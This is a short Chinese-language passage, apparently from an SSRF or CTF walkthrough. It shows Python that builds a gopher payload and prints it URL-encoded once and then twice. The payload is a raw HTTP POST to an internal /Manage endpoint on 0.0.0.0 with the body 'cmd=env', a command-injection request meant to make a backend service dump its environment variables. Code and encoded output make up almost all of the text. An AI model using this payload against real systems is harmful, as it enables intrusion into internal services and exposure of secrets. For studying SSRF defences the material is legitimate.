 第一次编码（单层 URL 编码）
python
复制 下载
import urllib.parse
gopher_payload = """POST /Manage HTTP/1.1\r\nHost: 0.0.0.0\r\nContent-Type: application/x-www-fo
rm-urlencoded\r\nContent-Length: 7\r\n\r\ncmd=env\r\n"""
encoded_once = urllib.parse.quote(gopher_payload)
结果：
text
复制 下载
POST%20/Manage%20HTTP/1.1%0D%0AHost%3A%200.0.0.0%0D%0AContent-Type%3A%20application/x-www-form-u
rlencoded%0D%0AContent-Length%3A%207%0D%0A%0D%0Acmd%3Denv%0D%0A
第二次编码（双重 URL 编码）
对 encoded_once 整体 再次编码：
python
复制 下载
encoded_twice = urllib.parse.quote(encoded_once)
结果：
text
复制 下载
POST%2520/Manage%2520HTTP/1.1%250D%250AHost%253A%25200.0.0.0%250D%250AContent-Type%253A%2520appl
ication/x-www-form-urlencoded%250D%250AContent-Length%253A%25207%250D%250A%250D%250Acmd%253Denv%
250D%250A